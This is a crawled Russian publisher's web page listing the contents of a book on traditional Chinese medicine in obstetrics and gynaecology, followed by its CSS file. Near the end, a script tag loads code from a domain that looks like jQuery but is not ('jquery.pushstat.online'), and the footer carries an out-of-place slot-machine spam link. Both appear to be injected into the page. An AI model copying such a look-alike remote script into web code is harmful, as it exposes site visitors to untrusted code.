

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naukaspb.org/arhiv/U_lin_sod.htm
body_size: 6623
content:
<html>
<head>
<title>У. Лин. Диагностика и лечение при акушерско-гинекологической патологии. Содержание.</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="/css/main.css" type="text/css">
<link REL="SHORTCUT ICON" href="/favicon.ico"> 
<META NAME="Keywords" CONTENT="справочники, книги, химия, металл, нефть,книги, издательство, заказ книг, книга, дорогие книги, Нефтепереработка, литьё, сталь, типография, издательство, гидравлика, Профессионал, Учебная литература, Научная литература, Справочная литература, Издательство Профессионал", Гигиенические нормативы химических веществ в окружающей среде, Вредные вещества в окружающей среде, Гигиенические нормативы, химические вещества, Вредные вещества, окружающая среда">

<META 
content="naukaspb.ru Издательство "Мир и семья" & "Профессионал"" 
name=AUTHOR>
<META NAME="Description" CONTENT="Сайт издательства Мир и семья, Профессионал">
</head>

<body>
<!--<script language=JavaScript src="/js/snow.js"></script>-->
<table width="100%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="F0F0F0">
  <tr valign="top">
    <td height="30"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="50%" background="/images/bg_grey.gif"><img src="/images/top_grey.gif" width="299" height="30"></td>
        <td width="50%" align="left" bgcolor="EFEFEF"><img src="/images/new_nauka_01.jpg" width="275" height="30"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="112"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="429"><a href="/"><img src="/images/logo.jpg" width="429" height="112" border="0" alt="На главную"></a></td>
        <td background="/images/1_1.gif">&nbsp;</td>
        <td width="265"><img src="/images/kosmos2.jpg" width="265" height="112"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="134"><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="299" valign="top"><img src="/images/zemlya.jpg" width="299" height="134"></td>
        <td><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="42" background="/images/bg_menu.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr align="center">
                <td>&nbsp;</td>
        <td width="85"><img src="/images/strelka.gif" width="11" height="11"> <a href="/" class="menu_white">Главная</a></td>
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/download.htm" class="menu_white">Download</a></td>
        <!--<noindex><td width="165"><img src="/images/strelka.gif" width="11" height="11"> <a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td></noindex>-->
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
                <td width="120"><img src="/images/strelka.gif" width="11" height="11"> <a href="/main.htm" class="menu_white">Координаты</a></td>
              </tr>
            </table></td>
          </tr>
          <tr valign="top">
            <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
              <tr valign="top">
                <td width="157" valign="top"><img src="/images/1_8.gif" width="157" height="92"></td>
                <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
                  <tr valign="top">
                    <td height="20" valign="top" background="/images/grey.gif"><img src="/images/1_9.gif" width="211" height="20" align="top"></td>
                  </tr>
                  <tr>
                    <td valign="bottom"><p class="norm" align="right"><STRONG>Адрес:</STRONG> ООО "НПО "Профессионал", Россия, 197341, Санкт-Петербург, ул.&nbsp;Горная, д.&nbsp;1, корп.&nbsp;1, оф.&nbsp;22-Н.<BR> <STRONG>Тел./факс:</STRONG>&nbsp;(812)&nbsp;601-32-48,&nbsp;601-32-49,&nbsp;601-30-69,&nbsp;601-30-70,&nbsp;715-14-35<br>
<STRONG>E-mail:</STRONG> <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'ai'+'l'+'@'+'na'+'u'+'k'+'as'+'p'+'b.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="2449454d48644a45514f455754460a5651">[email&#160;protected]</span></a>, <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'i'+'s'+'95'+'@'+'m'+'a'+'i'+'l'+'.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="f69b9f85cfc3b69b979f9ad88483">[email&#160;protected]</span></a><br><b>Сайт: </b><a href="//naukaspb.ru/" class="menu_blue">naukaspb.ru</a></p></td>
                  </tr>
                </table></td>
                <td width="93" height="91" valign="top"><img src="/images/222.gif" width="93" height="92"></td>
              </tr>
            </table></td>
          </tr>
          
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td valign="top"><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="200" valign="top" background="/images/bd_colomn.gif"><table width="100%" border="0" cellspacing="0" cellpadding="5">
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Karta_Saita.htm" class="menu_blue">Карта сайта</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/podpiski.htm" class="menu_orange">Подписки</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Sprav.htm" class="menu_blue">Справочная<br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/nauchnaya.htm" class="menu_blue">Научная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Uchebn.htm" class="menu_blue">Учебная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Hudoj.htm" class="menu_blue">Художественная <br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Red_books/red_books.html" class="menu_blue">Красные книги</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/gotovyatsya.htm" class="menu_blue">Готовятся к печати</a></td>
          </tr> 
      <!--<noscript><tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue" rel="nofollow">Электронные книги и техническая <br>поддержка</a></td>>
          </tr></noscript>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/arhiv.htm" class="menu_blue">Архив книг</a></td>
          </tr>

          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vse.htm" class="menu_blue">Список всех книг</a></td>
          </tr>
            </tr>
			<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/lib_gov/sl.htm" class="menu_blue">Для государственных библиотек</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/price.rar" class="menu_blue">Скачать прайс-лист</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Forma.php" class="menu_blue">Заказать книгу</a></td>
          </tr>
		<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/paid.htm" class="menu_blue">Методы оплаты</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Reclama.htm" class="menu_blue">Рекламодателям</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/_Muzeum/_Muzeum.htm" class="menu_blue">Дипломы издательства</a></td>
          </tr> 
		  <!--<tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue">Электронные книги и техническая <br>поддержка</a></td> </tr>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/main.htm" class="menu_blue">Как нас найти</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vuzy.htm" class="menu_blue">ВУЗы <br>Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Nii.htm" class="menu_blue">НИИ Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/partners.htm" class="menu_blue">Партнеры</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/job.htm" class="menu_blue">Вакансии</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Links.htm" class="menu_blue">Полезные ссылки</a></td>
          </tr>
      <tr valign="top">
            <td colspan="2">
              <FORM name=mail_form action="mailto:tech@naukaspb.ru?Subject=Подписка на новости" 
method=post encType=text/plain> <TABLE cellSpacing=1 border=0 cellpadding="3" > 
<tr valign="top"><TD valign="top" CLASS="m2">Подписаться на новости<br> от издательства.<br>Укажите ваш E-Mail:</TD></TR> 
<tr valign="top"><TD valign="top" CLASS="m2"><INPUT size=20 name="E-mail"></TD></TR>
<tr valign="top"><TD align="center"><INPUT TYPE=submit VALUE=Подписаться NAME="submit"></TD></TR> 
</TABLE></FORM></td>
            </tr> 
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=177_1_1_33_40_1-0&url=http://www.rbc.ru&src_url=usd/eur_cb_forex_000066_88x90.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/usd/eur_cb_forex_000066_88x90.gif?'+ Math.floor( 100000*Math.random() ) + '" WIDTH=88 HEIGHT="90" border=0></a>');
</SCRIPT></td>
          </tr> 
       <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=181_4_1_26_41_3-0&url=http://www.rbc.ru/meteo.shtml&src_url=weather/120x160_pic_26063.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/weather/120x160_pic_26063.gif?'+ Math.floor( 100000*Math.random()
) + '" WIDTH=120 HEIGHT="160" border=0></a>');
</SCRIPT></td>
          </tr> 
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
          </tr>
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!-- HotLog --> <script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=173936&im=104&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script> <script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script> <script language="javascript1.3">hotlog_js="1.3"</script> 
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?173936' target='_top'><img "+
" src='http://hit8.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script> <noscript><a href=http://click.hotlog.ru/?173936 target=_top><img
src="http://hit8.hotlog.ru/cgi-bin/hotlog/count?s=173936&im=104" border=0 
width="88" height="31" alt="HotLog"></a>
</noscript> <!-- /HotLog --> </td>
<!--          </tr>
              <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <a target="_blank" href="http://top.vline.ru/cgi-bin/outtop.pl?do=ref&cid=577"><img src="http://top.vline.ru/cgi-bin/top.pl?do=scid&cid=577&cl=1" border="0" alt="top.vline.ru"></a></td>
          </tr>
-->
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <!--Rating@Mail.ru COUNTER--><img height=1 width=1
src="http://d2.c5.be.a0.top.list.ru/counter?id=938646"/><!--/COUNTER--><!--Rating@Mail.ru LOGO--><a target=_top
href="http://top.mail.ru/jump?from=938646"><img
SRC="http://d2.c5.be.a0.top.list.ru/counter?id=938646;t=211;l=1"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a><!--/LOGO--></td>
          </tr> 
		  <tr valign="top">
                  <td width="10">&nbsp;</td>
            <td></td></tr>
      
          </table>    
    </td>
        <td valign="top">

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" class="z1">У. Лин. Диагностика и лечение при акушерско-гинекологической патологии.<br>Содержание</td>
  </tr>
  <tr>
    <td class="norm">
<p>Предисловие <br> Философские основы восточной медицины <br> 
Учение об энергии ци <br> Концепция инь-ян <br> Концепция у-син <br> Учение о 
меридианах цзин-ло <br> Учение о внутренних органах чжан-фу <br> Учение о ладоне 
и стопе <br> Классификация основныхз синдромов <br> Методы лечения <br> Диагностика 
в традиционной китайской медицине<br> Диагностика и лечение наиболее распрастраненных<br> 
нарушений репродуктивной системы <br> Акушерство <br> Ранний токсикоз <br> ОПГ-гестозы 
<br> Хроническая маточно-плацентарная недостаточность..<br> Угроза прерывания 
беременности <br> Угроза преждевременных родов <br> Родовозбуждение <br> Переношенная 
беременность <br> Слабость родовой деятельности <br> Чрезмерно сильная родовая 
деятельность <br> Дискоординированная родовая деятельность <br> Обезболивание 
родов <br> Плотное прикрепление плаценты <br> Кровотечение при разрывах мягких 
родовых путей <br> Послеродовая гипотония матки <br> Агалактия <br> Гипогалактия, 
лактостаз <br> Гипергалактия <br> Гинекология <br> Нарушения менструального цикла 
<br> Психогенная аменорея <br> Аменорея, связанная с потерей массы тела <br> Функциональная 
гиперпролактинемия <br> Синдром истощения яичников <br> Синдром резистентных яичников 
<br> Алыодйсменорея <br> Дисфункциональные маточные кровотечения<br> ДМК пубертатного 
периода <br> ДМК репродуктивного периода <br> ДМК пременопаузального периода <br> 
Надпочечная гиперадрогения <br> Синдром поликистозных яичников <br> Нейро-эндокринные 
синдромы <br> Послеродовой нейроэндокринный синдром <br> Нейроэндокринный синдром, 
не связанный<br> с беременностью <br> Предменструальный синдром <br> Посткастрационный 
синдром<br> Климатерические рассторойства <br> Вазомоторные <br> Эмоционально-психические 
<br> Урогенитальные <br> Изменения коэи и ее придатков <br> Поздние обменные нарушения 
<br> Воспалительные заболевания половых органов<br> и органов малого таза <br> 
Бактериальный вагиноз <br> Вульвовагенит <br> Цервицит (эндоцервицит) <br> Хронический 
эндометрит <br> Хронический сальпингоофорит <br> Миома матки <br> Мастопатия <br> 
Эндометриоз <br> Систематическое воздействие в гинекологической<br> практике <br> 
опсоменорея <br> олигоменорея <br> гиперменорея <br> гиперполименорея<br> нерегулярный 
менструальный цикл<br> Зуд вульвы<br> Бели <br> Тазовые боли <br> Эмоциональная 
лабильность<br> Гипертермия <br> Гипертензия <br> Аллергическая реакция <br> Клинические 
наблюдения </p><p>Заключение <br> Список литературы <br> Приложение</p>
<p align="center"><a href="U_lin.htm">НАЗАД</a></p></td>
  </tr>
</table>
</td>
        <td width="50" valign="top" background="/images/bg_vertikal.gif"><p>&nbsp;</p>
       </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="147"><table width="100%" height="147" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="219"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="/images/disk.jpg" width="219" height="68"></td>
          </tr>
          <tr>
            <td width="219" height="79"><img src="/images/123.jpg" width="219" height="79"></td>
          </tr>
        </table></td>
        <td><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="68"></td>
          </tr>
          <tr>
            <td height="79" align="right" background="/images/1_1.jpg" class="white_norm">
			  <p align="right"><b>Генеральный Директор:</b> Полуда Александр Андреевич<br>
              <b>Директор:</b> Емельянова Наталия Васильевна<br>
              <b>Главный редактор:</b> Криворучко Екатерина Михайловна<br>
              <b>Руководитель коммерческого отдела:</b> Максимов Андрей Генрихович</p></td>
          </tr>
        </table></td>
        <td width="321"><img src="/images/ygol_niz2.jpg" width="321" height="147"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="54" background="/images/bg_niz.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="center">
        <td>&nbsp;</td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="80"> <a href="/index.htm" class="menu_white">Главная</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="85"> <a href="/download.htm" class="menu_white">Download</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <noindex><!--<td width="160"><a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>--></noindex>
        <td width="90"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="110"> <a href="/main.htm" class="menu_white">Координаты</a></td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="20" align="center" class="norm">
Copyright 1995 - 2007гг., НПО "Профессионал". Все права защищены. <br> 
    <a href="/slots-sms/">Игровые автоматы с пополнением через смс</a> | Дизайн: Алия Маширова 
</td>
  </tr>
</table>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90934675, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90934675" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786b4da0fb824875bfc76b191d76b985","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://naukaspb.org/css/main.css
body_size: 687
content:
a,a:link {text-decoration:none;color:#0808d8;}
a:hover  {text-decoration:underline;color:#0808d8}
a:visited {text-decoration:none;color:#800080;}

.nolist {list-style:none;}


.slink { 
font-size: 11px; 
font-style: normal; 
color: #0000CC; 
font-family: Tahoma
} 






a.menu_blue, a.menu_blue:link, a.menu_blue:active{ 
color: #0808d8; 
text-decoration: none; 
font-family: tahoma;
} 

a.menu_blue:visited {text-decoration:none;color:#800080;}

a.menu_blue:hover { 
	text-decoration:underline;
	color: #0F75C8; 
} 
a.menu_orange, a.menu_orange:link, a.menu_orange:active, a.menu_orange:visited{
color: red; 
text-decoration: none; 
font-family: tahoma;
}

a.menu_orange:hover { 
	text-decoration:underline;
	color: #FB5E3C; 
} 


a.menu_white, a.menu_white:link, a.menu_white:visited, a.menu_white:active{ 
color: #FFFFFF; 
text-decoration: none; 
font-family: tahoma;
} 

a.menu_white:hover { 
	text-decoration:underline;
	color: #FFFFFF; 
} 

ul{list-style: disc;}
.white_name { 
font-size: 16px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: left; 
vertical-align: top; 
font-family: verdana;
FONT-WEIGHT: bold;
} 
.white_norm { 
font-size: 13px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
} 
.menu_orange { 
font-size: 12px; 
text-transform: none; 
color: #FB5E3C; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
.menu_blue { 
font-size: 12px; 
text-transform: none; 
color: #0000CC; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
.menu_white { 
font-size: 14px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: justify; 
vertical-align: center; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
.ramka {
	BORDER-RIGHT: black 1px solid; 
	BORDER-TOP: black 1px solid; 
	MARGIN: 1px 0px 1px; 
	BORDER-LEFT: black 1px solid; 
	BORDER-BOTTOM: black 1px solid
}
.mus { 
font-family: tahoma; 
font-size: 16px; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none;
color: #0000CC
} 
.zakaz { 
font-family: tahoma; 
font-size: 16px; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none;
color: #0F75C8
} 

.z1 { 
font-family: tahoma; 
font-size: 24px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0F75C8; 
text-decoration: none; 
} 

.z2 { 
font-family: tahoma; 
font-size: 16px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #000099; 
text-decoration: none; 
text-align: left
} 
.red { 
font-family: tahoma; 
font-size: 16px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #990000; 
text-decoration: none; 
text-align: left
}
.red_1 { 
font-family: tahoma; 
font-size: 24px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #990000; 
text-decoration: none; 
text-align: left
}
.norm { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #0000CC; 
text-decoration: none; 
font-family: Tahoma
} 
.ng { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #126928; 
text-decoration: none; 
font-family: Tahoma
} 

.z3 { 
font-family: tahoma; 
font-size: 14px; 
font-style: italic; 
line-height: normal; 
color: #0000CC
} 

.z4 { 
font-family: tahoma; 
font-size: 18px; 
font-style: normal; 
line-height: normal; 
color: #FF0000
} 

.z5 { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #FF0000; 
text-decoration: none; 
text-align: left; 
vertical-align: top; 
font-family: Tahoma; 
z-index: auto; 
height: auto; 
width: auto; 
left: auto; 
top: auto; 
clip: rect( )
}
p{
text-indent: 10px;
}
.m1 { 
font-family: tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
color: #0000CC; 
font-variant: normal; 
text-transform: none
} 

.m2 { 
font-family: Tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0000CC
} 
.partners { 
font-family: Tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0F75C8
} 

.shadow { 
FILTER: progid:DXImageTransform.Microsoft.Shadow(color='gray', Direction=150, Strength=5) <BR>.pochert {  font-family: tahoma; font-size: 14px; font-style: italic; text-decoration: underline; font-weight: lighter}
.w1 {  font-family: "Bookman Old Style"; font-size: 16px; font-weight: normal; color: #0066CC}


.logo{float:left;}